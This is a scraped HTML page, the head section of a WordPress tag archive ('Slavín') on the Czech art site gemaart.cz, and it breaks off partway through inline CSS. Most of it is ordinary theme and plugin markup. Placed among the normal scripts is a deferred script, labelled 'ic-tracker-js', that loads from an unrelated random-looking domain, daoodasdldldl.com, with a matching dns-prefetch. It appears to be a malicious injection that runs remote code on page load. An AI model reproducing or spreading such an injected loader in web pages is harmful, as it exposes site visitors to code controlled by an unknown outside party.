

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gemaart.cz/tag/slavin/
body_size: 19209
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="cs-CZ" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
				<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"/>
			<meta name="theme-color" content="#ff5a00"/>	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>Slavín &#8211; GEMAART</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.gemaart.cz' />
<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="GEMAART &raquo; RSS zdroj" href="https://www.gemaart.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="GEMAART &raquo; RSS komentářů" href="https://www.gemaart.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GEMAART &raquo; RSS pro štítek Slavín" href="https://www.gemaart.cz/tag/slavin/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.gemaart.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='wpmf-bakery-style-css' href='https://www.gemaart.cz/wp-content/plugins/wp-media-folder//assets/css/vc_style.css?ver=5.3.13' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.gemaart.cz/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #ff5a00;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='searchandfilter-css' href='https://www.gemaart.cz/wp-content/plugins/search-filter/style.css?ver=1' media='all' />
<link rel='stylesheet' id='pt_theplus-style-css' href='https://www.gemaart.cz/wp-content/plugins/the-plus-visual-composer-addons//vc_elements/css/main/theplus_style.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='fontawasome-fonts-css' href='https://www.gemaart.cz/wp-content/plugins/the-plus-visual-composer-addons//vc_elements/css/extra/font-awesome.min.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='lity_css-css' href='https://www.gemaart.cz/wp-content/plugins/the-plus-visual-composer-addons/vc_elements/css/extra/lity.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='theme_compatibility-style-css' href='https://www.gemaart.cz/wp-content/plugins/the-plus-visual-composer-addons//vc_elements/css/main/theme_compatibility.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='the7-font-css' href='https://www.gemaart.cz/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=14.2.0' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-css' href='https://www.gemaart.cz/wp-content/themes/dt-the7/fonts/FontAwesome/css/all.min.css?ver=14.2.0' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-back-css' href='https://www.gemaart.cz/wp-content/themes/dt-the7/fonts/FontAwesome/back-compat.min.css?ver=14.2.0' media='all' />
<link rel='stylesheet' id='the7-Defaults-css' href='https://www.gemaart.cz/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.gemaart.cz/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:300,400,500,600,700%7CRoboto+Condensed:400,600,700' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://www.gemaart.cz/wp-content/themes/dt-the7/css/main.min.css?ver=14.2.0' media='all' />
<link rel='stylesheet' id='the7-custom-scrollbar-css' href='https://www.gemaart.cz/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=14.2.0' media='all' />
<link rel='stylesheet' id='the7-wpbakery-css' href='https://www.gemaart.cz/wp-content/themes/dt-the7/css/wpbakery.min.css?ver=14.2.0' media='all' />
<link rel='stylesheet' id='the7-css-vars-css' href='https://www.gemaart.cz/wp-content/uploads/the7-css/css-vars.css?ver=d40a8a3b3fbf' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://www.gemaart.cz/wp-content/uploads/the7-css/custom.css?ver=d40a8a3b3fbf' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://www.gemaart.cz/wp-content/uploads/the7-css/media.css?ver=d40a8a3b3fbf' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css' href='https://www.gemaart.cz/wp-content/uploads/the7-css/mega-menu.css?ver=d40a8a3b3fbf' media='all' />
<link rel='stylesheet' id='the7-elements-css' href='https://www.gemaart.cz/wp-content/uploads/the7-css/post-type-dynamic.css?ver=d40a8a3b3fbf' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.gemaart.cz/wp-content/themes/dt-the7/style.css?ver=14.2.0' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-style-min-css' href='https://www.gemaart.cz/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/ultimate.min.css?ver=3.19.22' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-icons-css' href='https://www.gemaart.cz/wp-content/plugins/Ultimate_VC_Addons/assets/css/icons.css?ver=3.19.22' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-vidcons-css' href='https://www.gemaart.cz/wp-content/plugins/Ultimate_VC_Addons/assets/fonts/vidcons.css?ver=3.19.22' media='all' />
<script src="https://www.gemaart.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.gemaart.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://daoodasdldldl.com/zzx?ts=1769242796" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script src="https://www.gemaart.cz/wp-content/plugins/the-plus-visual-composer-addons//vc_elements/js/extra/jquery.waypoints.js?ver=6.6.4" id="waypoints-js-js"></script>
<script src="https://www.gemaart.cz/wp-content/plugins/the-plus-visual-composer-addons//vc_elements/js/extra/circle-progress.js?ver=6.6.4" id="circle-progress-js"></script>
<script src="https://www.gemaart.cz/wp-content/plugins/the-plus-visual-composer-addons//vc_elements/js/extra/vivus.min.js?ver=6.6.4" id="vivus_js-js"></script>
<script src="https://www.gemaart.cz/wp-content/plugins/the-plus-visual-composer-addons//vc_elements/js/main/pt-theplus-custom.js?ver=2.0.0" id="pt-theplus-custom-js"></script>
<script id="dt-above-fold-js-extra">
var dtLocal = {"themeUrl":"https:\/\/www.gemaart.cz\/wp-content\/themes\/dt-the7","passText":"To view this protected post, enter the password below:","moreButtonText":{"loading":"Loading...","loadMore":"Dal\u0161\u00ed"},"postID":"330","ajaxurl":"https:\/\/www.gemaart.cz\/wp-admin\/admin-ajax.php","REST":{"baseUrl":"https:\/\/www.gemaart.cz\/wp-json\/the7\/v1","endpoints":{"sendMail":"\/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"1d4a3b766c","pageData":{"type":"archive","template":"archive","layout":"masonry"},"themeSettings":{"smoothScroll":"off","lazyLoading":false,"desktopHeader":{"height":140},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":140,"showMenu":false,"height":60,"logo":{"showLogo":true,"html":"<img class=\"\" src=\"https:\/\/www.gemaart.cz\/wp-content\/uploads\/2019\/09\/logo.svg\"  sizes=\"1px\" alt=\"GEMAART\" \/>","url":"https:\/\/www.gemaart.cz\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":1050,"secondSwitchPoint":778,"firstSwitchPointHeight":80,"secondSwitchPointHeight":60,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"<img class=\"\" src=\"https:\/\/www.gemaart.cz\/wp-content\/uploads\/2019\/09\/logo_3.svg\"  sizes=\"1px\" alt=\"GEMAART\" \/>"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"<img class=\"\" src=\"https:\/\/www.gemaart.cz\/wp-content\/uploads\/2019\/09\/logo_3.svg\"  sizes=\"1px\" alt=\"GEMAART\" \/>"}},"sidebar":{"switchPoint":990},"boxedWidth":"1340px"},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Share on X","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
</script>
<script src="https://www.gemaart.cz/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=14.2.0" id="dt-above-fold-js"></script>
<script src="https://www.gemaart.cz/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/modernizr-custom.min.js?ver=3.19.22" id="ultimate-vc-addons-modernizr-js"></script>
<script src="https://www.gemaart.cz/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/jquery-ui.min.js?ver=3.19.22" id="jquery_ui-js"></script>
<script src="https://www.gemaart.cz/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.gemaart.cz/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://www.gemaart.cz/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script src="https://www.gemaart.cz/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/jquery-ui-labeledslider.min.js?ver=3.19.22" id="ultimate-vc-addons_range_tick-js"></script>
<script src="https://www.gemaart.cz/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate.min.js?ver=3.19.22" id="ultimate-vc-addons-script-js"></script>
<script src="https://www.gemaart.cz/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/jparallax.min.js?ver=3.19.22" id="ultimate-vc-addons-jquery.shake-js"></script>
<script src="https://www.gemaart.cz/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/vhparallax.min.js?ver=3.19.22" id="ultimate-vc-addons-jquery.vhparallax-js"></script>
<script src="https://www.gemaart.cz/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate_bg.min.js?ver=3.19.22" id="ultimate-vc-addons-row-bg-js"></script>
<script src="https://www.gemaart.cz/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/mb-YTPlayer.min.js?ver=3.19.22" id="ultimate-vc-addons-jquery.ytplayer-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.gemaart.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gemaart.cz/wp-json/wp/v2/tags/195" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gemaart.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="dns-prefetch" href="https://cdn.statically.io/" >
<link rel="preconnect" href="https://cdn.statically.io/" crossorigin>
        <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style id="wp-custom-css">
			.leaflet-bottom {
	display: none;
}
.yp-update-info-bar {
	display: none;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='the7-custom-inline-css' type='text/css'>
.leaflet-bottom {
	display: none;
}

</style>
<style id="yellow-pencil">
/*
	The following CSS generated by YellowPencil Plugin.
	https://yellowpencil.waspthemes.com
*/
#content .wpb_wrapper article{-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;border-style:none;border-top-style:solid;border-top-width:4px;}.yp-btn{display: none;}.header-bar .branding .mini-widgets{-webkit-box-pack:normal !important;-webkit-justify-content:normal !important;-ms-flex-pack:normal !important;justify-content:normal !important;margin-left:10px;}#content .wpb_wrapper .biglister article{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;border-top-style:solid;border-top-width:4px;}#page .masthead nav{margin-top:15px;}#footer .widget h3{color:#000;border-bottom-style:solid;border-bottom-width:3px;border-bottom-color:#ff5a00;}.vc_custom_1567435395373 .wpb_wrapper .blog-shortcode{border-width:4px;border-style:none;border-color:#ff5a00;}#travelersmap-container{border-top-left-radius:25px;border-top-right-radius:25px;border-bottom-left-radius:25px;border-bottom-right-radius:25px;border-style:solid;border-color:#00265c;position:relative;z-index:1;}#footer .widget{border-right-style:solid;border-right-width:1px;height:339px;border-right-color:#e5e5e5;}.vc_tta ul{border-style:none;}.pt_plus_tabs_block .vc_tta-container .vc_tta .vc_tta-tabs-container .vc_tta-tabs-list li{border-top-color:#000 !important;border-top-width:2px !important;}.pt_plus_tabs_block .vc_tta-container .vc_tta .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab a{color:#000 !important;}#content .post .single-related-posts{border-top-width:1px;border-top-style:solid;padding-top:35px;}.items-grid .related-item .text-secondary{display:none;}#searchform .tooltip-search-label{display:none;}.dt-fancy-title{margin-bottom:5px;}#page .masthead{padding-top:0px;}#page .masthead .branding{padding-left:180px;}#page .masthead .header-bar .navigation #primary-menu .menu-item .dt-mega-menu-wrap .sub-nav .menu-item .sub-nav .menu-item a{height:25px !important;}.masthead .ph-wrap .menu-box #primary-menu .menu-item .dt-mega-menu-wrap .sub-nav .menu-item .sub-nav .menu-item a{height:25px !important;}.menu-box #primary-menu .menu-item .dt-mega-menu-wrap .sub-nav .menu-item .sub-nav .menu-item a{height:25px !important;}.lang-item{display: inline;}#page .top-bar .top-bar-bg{border-style:none;}#page .masthead .top-bar{padding-top:5px;border-bottom-color:#fff;}#content .wpb_wrapper .vc_custom_1567508885912{padding-top:0px !important;}#page #main .wf-wrap .wf-container-main #content .vc_custom_1568590896274 .vc_column_container .vc_column-inner .wpb_wrapper .vc_inner{height:0px !important;}#content .vc_custom_1568590896274{padding-bottom:0px !important;}#footer p a{color:#000;}.entry-content .wpb_wrapper ul{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}#footer p img{margin-left:-10px;}.vc_tta-panels .vc_tta-panel-title a{background-color:#e4e4e4 !important;}.vc_tta-panels a 